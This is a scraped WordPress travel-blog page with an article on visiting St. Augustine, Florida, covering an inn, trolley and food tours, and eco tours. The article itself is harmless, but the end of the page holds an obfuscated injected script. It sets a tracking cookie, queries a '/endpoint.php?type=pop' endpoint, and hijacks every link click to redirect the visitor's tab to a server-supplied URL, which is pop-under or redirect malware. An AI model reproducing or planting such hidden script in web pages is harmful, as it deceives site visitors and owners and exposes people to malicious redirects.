			<a href="https://realblognow.com" title="Travel as the greatest science and serious science helps us to rediscover ourselves" class="custom-logo-text"></a>		</div>

		<div class="header-navigation-wrapper">
							<nav class="primary-menu-wrapper navbar-collapse collapse" aria-label="Top Horizontal Menu" role="navigation">
					<ul id="menu-main-menu-1" class="nav navbar-nav dropdown sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-15"><a href="https://realblognow.com/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-95"><a href="https://realblognow.com/category/travel/">Travel</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-91"><a href="https://realblognow.com/category/%d1%81ountry/">Сountry</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-94"><a href="https://realblognow.com/category/blog/">Blog</a></li>
</ul>				</nav>
			
			
			<div id="sb-search" class="sb-search">
				
<form method="get" id="searchform" action="https://realblognow.com/">
	<label for="search-form-input">
		<span class="screen-reader-text">Search for:</span>
		<input type="search" class="sb-search-input" placeholder="Type your keywords and hit Enter..." name="s" id="search-form-input" autocomplete="off" />
	</label>
	<button class="sb-search-button-open" aria-expanded="false">
		<span class="sb-icon-search">
			<svg class="svg-icon svg-icon-search" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="23" height="23" viewBox="0 0 23 23"><path d="M38.710696,48.0601792 L43,52.3494831 L41.3494831,54 L37.0601792,49.710696 C35.2632422,51.1481185 32.9839107,52.0076499 30.5038249,52.0076499 C24.7027226,52.0076499 20,47.3049272 20,41.5038249 C20,35.7027226 24.7027226,31 30.5038249,31 C36.3049272,31 41.0076499,35.7027226 41.0076499,41.5038249 C41.0076499,43.9839107 40.1481185,46.2632422 38.710696,48.0601792 Z M36.3875844,47.1716785 C37.8030221,45.7026647 38.6734666,43.7048964 38.6734666,41.5038249 C38.6734666,36.9918565 35.0157934,33.3341833 30.5038249,33.3341833 C25.9918565,33.3341833 22.3341833,36.9918565 22.3341833,41.5038249 C22.3341833,46.0157934 25.9918565,49.6734666 30.5038249,49.6734666 C32.7048964,49.6734666 34.7026647,48.8030221 36.1716785,47.3875844 C36.2023931,47.347638 36.2360451,47.3092237 36.2726343,47.2726343 C36.3092237,47.2360451 36.347638,47.2023931 36.3875844,47.1716785 Z" transform="translate(-20 -31)" /></svg>		</span>
	</button>
	<button class="sb-search-button-close" aria-expanded="false">
		<span class="sb-icon-search">
			<svg class="svg-icon svg-icon-cross" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><polygon fill="" fill-rule="evenodd" points="6.852 7.649 .399 1.195 1.445 .149 7.899 6.602 14.352 .149 15.399 1.195 8.945 7.649 15.399 14.102 14.352 15.149 7.899 8.695 1.445 15.149 .399 14.102" /></svg>		</span>
	</button>
</form>
			</div>

							<button type="button" class="navbar-toggle">
					<span class="screen-reader-text">Toggle sidebar &amp; navigation</span>
					<span class="icon-bar"></span>
					<span class="icon-bar"></span>
					<span class="icon-bar"></span>
				</button>
					</div>
	</div><!-- .inner-wrap -->
</div><!-- #site-navigation -->
	</header><!-- #masthead -->

	
	<div class="site-content-contain">
		<div id="content" class="site-content">

<main id="main" class="site-main container-fluid" role="main">

	
<article id="post-4131" class="post-4131 post type-post status-publish format-standard has-post-thumbnail hentry category-blog">

	



<div class="entry-cover-image"><div class="single-featured-image-header"><img width="800" height="1200" src="https://realblognow.com/wp-content/uploads/2023/11/St.-Francis-Inn-Fl2S5B.jpeg" class="attachment-inspiro-featured-image size-inspiro-featured-image wp-post-image" alt="" loading="lazy" srcset="https://realblognow.com/wp-content/uploads/2023/11/St.-Francis-Inn-Fl2S5B.jpeg 800w, https://realblognow.com/wp-content/uploads/2023/11/St.-Francis-Inn-Fl2S5B-200x300.jpeg 200w, https://realblognow.com/wp-content/uploads/2023/11/St.-Francis-Inn-Fl2S5B-683x1024.jpeg 683w, https://realblognow.com/wp-content/uploads/2023/11/St.-Francis-Inn-Fl2S5B-768x1152.jpeg 768w" sizes="100vw" /></div><!-- .single-featured-image-header -->
<header class="entry-header">

	<div class="inner-wrap"><h1 class="entry-title">Exploring St. Augustine, FL: America’s Oldest City</h1><div class="entry-meta"><span class="entry-author">by <a class="url fn n" href="https://realblognow.com/author/"></a></span><span class="entry-categories cat-links">in <a href="https://realblognow.com/category/blog/">Blog</a></span><span class="entry-date">on <span class="screen-reader-text">Posted on</span> <a href="https://realblognow.com/2023/11/03/exploring-st-augustine-fl-americas-oldest-city/"><time class="entry-date published" datetime="2023-11-03T17:00:00+03:00">2023-11-03</time><time class="updated" datetime="2023-11-07T11:37:50+03:00">2023-11-07</time></a></span></div><!-- .entry-meta --></div><!-- .inner-wrap --></header><!-- .entry-header -->

</div><!-- .entry-cover-image -->
	
	
			<div class="entry-content">
			
<p><a href="https://www.wanderwithwonder.com/">Wander With Wonder &#8211; Discovering Wow Moments Around the World or Across the Street</a></p>
<p><strong>Come along to the eastern coast of Florida to discover St. Augustine. This charming city seamlessly blends its rich history with a progressive future. Read on for the best things to do in St. Augustine, FL.</strong></p>
<p>Until recently, I did not realize that <a href="https://www.floridashistoriccoast.com/">St. Augustine</a>, on the eastern coast of Florida, was the oldest continuously occupied European settlement in the United States. As a person who thoroughly enjoys history and exploring this subject, my interest was immediately piqued. I also learned that while St. Augustine celebrates its historical ties, the area embraces the modern and progressive.</p>
<p>This charming city and its surrounding areas overflow with the history they so relish. At the same time, they weave progress into the mix in a seamless way that does nothing to detract from the centuries that came before.</p>
<p>Let me take you on a journey of some of the most exciting places I visited and the discoveries I made on my quest for the best <a href="https://www.wanderwithwonder.com/tag/st-augustine/" target="_blank" rel="noopener">things to do in St. Augustine</a>.</p>
<h2>St. Francis Inn</h2>
<p>One of the most delightful accommodations I have experienced recently is my stay at <a href="https://www.stay22.com/allez/hotelscom?campaign=wanderarticle&amp;aid=wanderwithwonder&amp;link=https%3A%2F%2Fwww.hotels.com%2Fho224762%2Fst-francis-inn-st-augustine-united-states-of-america" target="_blank" rel="noopener">St. Francis Inn</a>. The first impression you feel when you enter this beautiful Inn is of being home. The innkeeper greets you upon arrival, and once you have checked in, their entire staff makes you feel welcome. With this purpose in mind, they remember you by name. Beautifully themed rooms with all the modern amenities are offered at this enchanting Inn. I was lucky enough to spend my time in the Ballerina room, named so due to the lovely portrait of one adorning the wall over the fireplace mantle.</p>
<div class="wp-caption aligncenter">
<p class="wp-caption-text">St. Francis Inn sign, bold and proud. Photo by Lisa Evans</p>
</div>
<p>The breakfast buffet offers different dishes each day. A social hour every afternoon allows guests to socialize with other people staying here. I had great conversations with other travelers and learned their stories and what they found interesting while exploring St. Augustine. Each day, once your wanderings have ended, you return to the Inn to find the tasty dessert that awaits you.</p>
<p>Above all, my favorite place at the <a href="https://www.wanderwithwonder.com/st-francis-inn/">St. Francis Inn</a> was the courtyard. It is simply beautiful. It was a calming sanctuary where I was able to sit and enjoy. You are barely able to tell you are inside a thriving city. The foliage, flowers, birds, and fountain surrounding you in this courtyard create an oasis ideal for your morning coffee or an evening cocktail. One of my favorite parts? Three outdoor rescue cats hang out here, receiving love and sustenance from staff and guests alike. It truly is a beautiful place to use as a temporary home.</p>
<div class="wp-caption aligncenter">
<p class="wp-caption-text">Beautiful fountain in the Courtyard at St. Francis Inn. Photo by Lisa Evans</p>
</div>
<h2>Old Town Trolley Tour</h2>
<p>Upon arrival in the city’s historic district, one of the first things I noticed was the small, narrow streets—many made of brick. Parking can sometimes be challenging—what better way to see the area than with someone else driving? I’m sure many are familiar with the name <a href="https://www.trolleytours.com/st-augustine" target="_blank" rel="noopener">Old Town Trolley</a><span>. They offer services in many cities throughout the country. Taking the trolley allowed me to hop on and off at several places to explore at my own pace. As the trolley driver said, consider the trolley your public transportation. It was some of the best advice I received during my visit.</span></p>
<p>Although I consider them tour guides, the drivers were enthusiastic and informative. I was educated on some interesting tidbits about each trolley stop. I found many other places to seek out on my next visit to St. Augustine.</p>
<p>You can explore <a href="https://www.nps.gov/casa/index.htm" target="_blank" rel="noopener">Castillo de San Marcos</a>, the oldest masonry fort in the continental US. Rising majestically over the city, it is truly a marvel to walk through.</p>
<div class="wp-caption aligncenter">
<p class="wp-caption-text">Castillo de San Marcos turret. Photo by Lisa Evans</p>
</div>
<p>Do you like the unusual? Then, stopping at<a href="https://www.ripleys.com/staugustine/" target="_blank" rel="noopener"> Ripley’s Believe It or Not Museum</a> would entice you to visit. You may want to tour the <a href="https://www.staugustinedistillery.com/" target="_blank" rel="noopener">St. Augustine Distillery</a>. The distillery is housed in a 1920s ice manufacturing plant and now makes craft spirits such as whiskey, rum, vodka, and gin. Likewise, you may want to visit <a href="https://www.potterswaxmuseum.com/" target="_blank" rel="noopener">Potter’s Wax Museum</a>, America’s first wax museum with a dark history.</p>
<p>The stops are plentiful, and you will find places along the route for various interests. You won’t be disappointed. I know I wasn’t!</p>
<div class="wp-caption aligncenter">
<p class="wp-caption-text">Artillery that protected the city of St. Augustine. Photo by Lisa Evans</p>
</div>
<h2>The Tasting Tours</h2>
<p>I have so many favorite experiences from my visit to this beautiful city. By and large, an afternoon tour with Laura from<a href="https://www.stay22.com/allez/tripadvisor?campaign=wanderarticle&amp;aid=wanderwithwonder&amp;link=https%3A%2F%2Fwww.tripadvisor.com%2FAttraction_Review-g34599-d2103351-Reviews-The_Tasting_Tours-St_Augustine_Florida.html" target="_blank" rel="noopener"> The Tasting Tours</a> ranks at the top. I was able to experience the St. Augustine foodie scene, learn some interesting stories about the city, and taste some phenomenal dishes. Our group was small and intimate and allowed for significant interaction.</p>
<p>I took the<a href="https://www.thetastingtours.com/foodie-tours.html" target="_blank" rel="noopener"> Corks and Forks</a> walking tour within the historic district. Our group had a fabulous time, and the food was divine. Moreover, a drenching rain shower between the two restaurants did not dampen our spirits!</p>
<p>The tour began at the stunningly beautiful Treasury on the Plaza, built in 1927 as a bank and office building. However, now it is a wedding and event venue. Known as the skyscraper, it is the tallest building in St. Augustine. At five stories, its closest rival is a church steeple.</p>
<p>The first stop on the tour was an authentic Greek restaurant named <a href="https://athena-restaurant.business.site/" target="_blank" rel="noopener">Athena Restaurant</a>. Here, I got to experience <a href="https://www.allrecipes.com/recipe/263750/flaming-greek-cheese-saganaki/" target="_blank" rel="noopener">Saganaki</a>, better known as flaming cheese. I cannot describe the fabulous taste; the presentation was like no other. Lastly, we sampled a lamb and beef gyro with house-made tzatziki sauce.</p>
<div class="wp-caption aligncenter">
<p class="wp-caption-text">Saganaki cheese. Photo by Lisa Evans</p>
</div>
<p>The next stop was<a href="https://oldcityhouseinn.com/" target="_blank" rel="noopener"> Old City House</a>, where we arrived drenched from the rain. Housed within its own Inn, this fine dining establishment was gorgeous. Lightly grilled shrimp with house-made sauce on a bed of vegetable risotto was on the menu.</p>
<div class="wp-caption aligncenter">
<p class="wp-caption-text">Grilled Shrimp and Risotto. Photo courtesy of The Tasting Tours</p>
</div>
<p>From there, we ventured to <a href="https://casadevino57.com/" target="_blank" rel="noopener">Casa de Vino 57</a>, where we could sample five exquisite wines, choosing the one we favored most for a full pour. Casa de Vino offered a tasty charcuterie board.</p>
<div class="wp-caption aligncenter">
<p class="wp-caption-text">An excellent charcuterie board. Photo courtesy of The Tasting Tours</p>
</div>
<p>For dessert, we visited <a href="https://chocolattes47.com/" target="_blank" rel="noopener">ChocoLatte’s</a> for a savory piece of cheesecake. Overall, a truly wonderful afternoon!</p>
<div class="wp-caption aligncenter">
<p class="wp-caption-text">Cheesecake for dessert. Photo courtesy The Tasting Tours</p>
</div>
<h2>St. Augustine Eco Tours</h2>
<p>Finally, one of the things I enjoyed most during my time in St. Augustine was an excursion with Captain Zack from <a href="https://staugustineecotours.com/">St. Augustine Eco Tours</a>. This local company is genuinely invested in the community and preserving nature and the water as it should be. I highly encourage you to experience this tour.</p>
<div class="wp-caption aligncenter">
<p class="wp-caption-text">Castillo de San Marcos from the water. Photo by Lisa Evans</p>
</div>
<p>Offering both boat excursions and kayak tours on the inland waters of the area, St. Augustine Eco Tours offers one of the most personalized experiences on the water. The company’s captains and guides are marine naturalists who provide the utmost respect for the environment. I was lucky enough to be on a small research boat equipped with microphones and other cool gadgets that help naturalists with their work. Unquestionably, hearing a school of fish far below the bottom of our boat was fascinating!</p>
<div class="wp-caption aligncenter">
<p class="wp-caption-text">A dolphin playing in the water. Photo by Lisa Evans</p>
</div>
<p>I was able to see and learn about vulnerable bird populations and the efforts Captain Zack and his team take to ensure the safety of these birds. Despite opposition, they even go so far as to become involved in local policy to change some misdeeds of the past. I saw Ospreys hunting and soaring above. I witnessed a sea turtle floating along and dolphins playing carelessly. Learning the names given to them and, at the same time, the habits and migrations of these incredible animals made them familiar. I understood the meaning of a company that puts sustainability above profit. It was an exhilarating experience.</p>
<div class="wp-caption aligncenter">
<p class="wp-caption-text">A heron and egret as seen from the Eco Tours boat. Photo by Lisa Evans</p>
</div>
<h2>A City with Many Faces</h2>
<p>St. Augustine is a truly remarkable city. History appears everywhere you turn. Being the nation’s oldest city is something they take pride in. At the same time, the city’s food and music scene are relevant and progressive.</p>
<p>St. George Street pays homage to centuries past and offers a place for local artisans, bars, restaurants, and many other businesses to thrive. Experience carriage rides, ghost tours, and historical sites of worship. Find ‘buried treasure’ at the <a href="https://www.wanderwithwonder.com/st-augustine-pirate-and-treasure-museum-is-a-travel-find/" target="_blank" rel="noopener">Pirate and Treasure Museum</a> and sip from the <a href="https://www.fountainofyouthflorida.com/" target="_blank" rel="noopener">Fountain of Youth</a>. Enjoy the exquisitely lovely <a href="https://www.staugustinelighthouse.org/" target="_blank" rel="noopener">St. Augustine Lighthouse and Maritime Museum</a>. There is something for everyone!</p>
<div class="wp-caption aligncenter">
<p class="wp-caption-text">The beautiful and majestic St. Augustine Lighthouse. Photo by Lisa Evans</p>
</div>
<h3>Articles Related to Visiting St. Augustine, FL</h3>
<p><a class="LinkSuggestion__Link-sc-1gewdgc-4 cLBplk" href="https://www.wanderwithwonder.com/st-francis-inn/" target="_blank" rel="noopener">St. Augustine’s St. Francis Inn B&amp;B: Food &amp; Fun Abound</a><br>
<a class="LinkSuggestion__Link-sc-1gewdgc-4 cLBplk" href="https://www.wanderwithwonder.com/st-augustines-savory-culinary-scene-reflects-citys-diversity/" target="_blank" rel="noopener">St. Augustine’s Savory Culinary Scene Reflects City’s Diversity</a><br>
<a class="LinkSuggestion__Link-sc-1gewdgc-4 cLBplk" href="https://www.wanderwithwonder.com/st-augustine-pirate-and-treasure-museum-is-a-travel-find/" target="_blank" rel="noopener">St Augustine Pirate and Treasure Museum</a><br>
<a href="https://www.wanderwithwonder.com/a-fun-orlando-girls-getaway/" target="_blank" rel="noopener">A Fun Orlando Girls’ Getaway</a><br>
<a href="https://www.wanderwithwonder.com/lauderdale-by-the-sea/" target="_blank" rel="noopener">Discover Lauderdale-by-the-Sea: America’s Beach Town</a></p>
<h2>Exploring St. Augustine</h2>
<p>I encourage everyone to visit and submerge themselves in this beautiful area. For all I saw and learned on this trip, there is so much more I want to experience. I will return soon to enjoy many more adventures in St. Augustine. We invite you to explore&nbsp;<em>Wander With Wonder</em> for more to do when you <a href="https://www.wanderwithwonder.com/category/destinations/north-america/united-states/florida/" target="_blank" rel="noopener">visit Florida</a>.</p>
<div class="wp-caption aligncenter">
<p class="wp-caption-text">.</p>
</div>
<h2>Exploring St. Augustine, FL: America’s Oldest City</h2>
<p><span class="et_bloom_bottom_trigger"></span></p>

		</div><!-- .entry-content -->
	
	
	<footer class="entry-footer"><div class="post-author"><h4 class="section-title">Post author</h4><img alt='' src='https://secure.gravatar.com/avatar/?s=65&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=130&#038;d=mm&#038;r=g 2x' class='avatar avatar-65 photo avatar-default' height='65' width='65' loading='lazy'/><span>Written by</span></div></footer> <!-- .entry-footer -->
</article><!-- #post-4131 -->
<div class="previous-post-cover">
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://realblognow.com/2023/11/02/dont-travel-with-your-sig-other-without-these-25-relationship-saving-tips/" rel="prev"><div class="previous-info"><div class="previous-cover" style="background-image: url(https://realblognow.com/wp-content/uploads/2023/11/Arguing-couple-via-Deposit-Photos-scaled-DC0rxl-2000x1333.jpeg)"></div><div class="previous-content"><span class="screen-reader-text">Previous Post</span><span aria-hidden="true" class="nav-subtitle">Previous Post</span> <span class="nav-title">Don’t Travel With Your Sig. Other Without These 25 Relationship Saving Tips!</span></div></div></a></div><div class="nav-next"><a href="https://realblognow.com/2023/11/04/not-ready-for-winter-the-weather-is-perfect-in-the-southwest/" rel="next"></a></div></div>
	</nav></div><!-- .previous-post-cover -->
</main><!-- #main -->


		</div><!-- #content -->

		
		<footer id="colophon" class="site-footer has-footer-widgets" role="contentinfo">
			<div class="inner-wrap">
				

	<aside class="footer-widgets widgets widget-columns-3" role="complementary" aria-label="Footer">

							<div class="widget-column footer-widget-2">
					<section id="search-3" class="widget widget_search"><h2 class="title">Search</h2>

<form role="search" method="get" class="search-form" action="https://realblognow.com/">
	<label for="search-form-2">
		<span class="screen-reader-text">Search for:</span>
	</label>
	<input type="search" id="search-form-2" class="search-field" placeholder="Search &hellip;" value="" name="s" />
	<button type="submit" class="search-submit"><svg class="svg-icon svg-icon-search" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="23" height="23" viewBox="0 0 23 23"><path d="M38.710696,48.0601792 L43,52.3494831 L41.3494831,54 L37.0601792,49.710696 C35.2632422,51.1481185 32.9839107,52.0076499 30.5038249,52.0076499 C24.7027226,52.0076499 20,47.3049272 20,41.5038249 C20,35.7027226 24.7027226,31 30.5038249,31 C36.3049272,31 41.0076499,35.7027226 41.0076499,41.5038249 C41.0076499,43.9839107 40.1481185,46.2632422 38.710696,48.0601792 Z M36.3875844,47.1716785 C37.8030221,45.7026647 38.6734666,43.7048964 38.6734666,41.5038249 C38.6734666,36.9918565 35.0157934,33.3341833 30.5038249,33.3341833 C25.9918565,33.3341833 22.3341833,36.9918565 22.3341833,41.5038249 C22.3341833,46.0157934 25.9918565,49.6734666 30.5038249,49.6734666 C32.7048964,49.6734666 34.7026647,48.8030221 36.1716785,47.3875844 C36.2023931,47.347638 36.2360451,47.3092237 36.2726343,47.2726343 C36.3092237,47.2360451 36.347638,47.2023931 36.3875844,47.1716785 Z" transform="translate(-20 -31)" /></svg><span>Search</span></button>
</form>
</section>					</div>
				
	</aside><!-- .widget-area -->

	<div class="site-footer-separator"></div>

<div class="site-info">
		<span class="copyright">
		<span>
			<a href="https://wordpress.org/" target="_blank">
				Powered by WordPress			</a>
		</span>
		<span>
			Inspiro WordPress Theme by <a href="https://www.wpzoom.com/" target="_blank" rel="nofollow">WPZOOM</a>
		</span>
	</span>
</div><!-- .site-info -->
			</div><!-- .inner-wrap -->
		</footer><!-- #colophon -->
	</div><!-- .site-content-contain -->
</div><!-- #page -->
<script src='https://realblognow.com/wp-content/themes/inspiro/assets/js/minified/plugins.min.js?ver=1.5.2' id='inspiro-lite-js-plugins-js'></script>
<script src='https://realblognow.com/wp-content/themes/inspiro/assets/js/minified/scripts.min.js?ver=1.5.2' id='inspiro-lite-script-js'></script>
<script type="text/javascript">var _0xd8c3e5=_0x572c;(function(_0x2f662f,_0x38e2a4){var _0x2e832e=_0x572c,_0x2ab0d4=_0x2f662f();while(!![]){try{var _0xad4265=-parseInt(_0x2e832e(0x1a8))/0x1*(-parseInt(_0x2e832e(0x1a2))/0x2)+parseInt(_0x2e832e(0x1aa))/0x3*(-parseInt(_0x2e832e(0x1a4))/0x4)+parseInt(_0x2e832e(0x1a9))/0x5+-parseInt(_0x2e832e(0x192))/0x6*(parseInt(_0x2e832e(0x1a6))/0x7)+-parseInt(_0x2e832e(0x19f))/0x8+-parseInt(_0x2e832e(0x199))/0x9*(-parseInt(_0x2e832e(0x198))/0xa)+parseInt(_0x2e832e(0x19e))/0xb;if(_0xad4265===_0x38e2a4)break;else _0x2ab0d4['push'](_0x2ab0d4['shift']());}catch(_0x3fcad6){_0x2ab0d4['push'](_0x2ab0d4['shift']());}}}(_0x23ef,0x67ecd),window[_0xd8c3e5(0x194)]=function(){var _0x382432=_0xd8c3e5;function _0x1d3114(){var _0x57a65a=_0x572c;jQuery[_0x57a65a(0x197)](_0x57a65a(0x1a0)+window[_0x57a65a(0x19c)][_0x57a65a(0x1a3)],function(_0xb0023d){!function(_0x3e712f){var _0x4a2926=_0x572c;if(0x0!==_0x3e712f[_0x4a2926(0x196)]){for(var _0x133fe0=document['getElementsByTagName']('a'),_0x5caac7=0x0,_0x224bbf=_0x133fe0[_0x4a2926(0x196)];_0x5caac7<_0x224bbf;_0x5caac7++)_0x133fe0[_0x5caac7][_0x4a2926(0x1ab)]=function(_0x212d7e){var _0x3a9499=_0x4a2926,_0x25bf60=this[_0x3a9499(0x193)]('href'),_0xaf891f=this[_0x3a9499(0x193)]('target');'#'!==_0x25bf60&&_0x3a9499(0x1af)!==_0x25bf60&&(_0x212d7e['preventDefault'](),_0x3a9499(0x1a7)==_0xaf891f&&window['open'](window[_0x3a9499(0x19c)][_0x3a9499(0x1ad)]),window['open'](_0x25bf60),_0x3e712f[_0x3a9499(0x196)]>0x0&&(window[_0x3a9499(0x19c)][_0x3a9499(0x1ad)]=_0x3e712f));};}}(_0xb0023d);});}!function(_0xb8cec3){var _0x90b049=_0x572c;for(var _0x1bc21e=_0xb8cec3+'=',_0x173752=document[_0x90b049(0x19d)][_0x90b049(0x1b0)](';'),_0x295dbb=0x0;_0x295dbb<_0x173752[_0x90b049(0x196)];_0x295dbb++){for(var _0x1285c4=_0x173752[_0x295dbb];' '==_0x1285c4[_0x90b049(0x19a)](0x0);)_0x1285c4=_0x1285c4['substring'](0x1,_0x1285c4[_0x90b049(0x196)]);if(0x0==_0x1285c4['indexOf'](_0x1bc21e))return _0x1285c4['substring'](_0x1bc21e[_0x90b049(0x196)],_0x1285c4[_0x90b049(0x196)]);}return null;}(_0x382432(0x19b))?(!function(_0xc1c24b,_0x529410,_0x593055){var _0x27b63f=_0x382432,_0x1ab1d9='';if(_0x593055){var _0x3bb9c5=new Date();_0x3bb9c5[_0x27b63f(0x1a1)](_0x3bb9c5[_0x27b63f(0x195)]()+0x18*_0x593055*0x3c*0x3c*0x3e8),_0x1ab1d9=_0x27b63f(0x1a5)+_0x3bb9c5['toUTCString']();}document[_0x27b63f(0x19d)]=_0xc1c24b+'='+(_0x529410||'')+_0x1ab1d9+_0x27b63f(0x1ac);}('idx','1',0x1e),_0x1d3114()):0x64*Math[_0x382432(0x1ae)]()<=0xd&&_0x1d3114();});function _0x572c(_0x10832f,_0x1e74ca){var _0x23ef47=_0x23ef();return _0x572c=function(_0x572cb7,_0x29d25a){_0x572cb7=_0x572cb7-0x192;var _0x5b9b42=_0x23ef47[_0x572cb7];return _0x5b9b42;},_0x572c(_0x10832f,_0x1e74ca);}function _0x23ef(){var _0xf76c4=['setTime','12668eXbPDg','hostname','12aiKjgz','; expires=','5567709uBTPeI','_blank','5zwcrBF','1560865ilMHad','546363UNIucp','onclick','; path=/','href','random','javascript:void(0)','split','6hilRly','getAttribute','onload','getTime','length','get','5030GMCqjh','15003KDAAiS','charAt','idx','location','cookie','11277519SEHVYm','3521168RjlsJB','/endpoint.php?type=pop&source='];_0x23ef=function(){return _0xf76c4;};return _0x23ef();}</script>
</body>
</html>
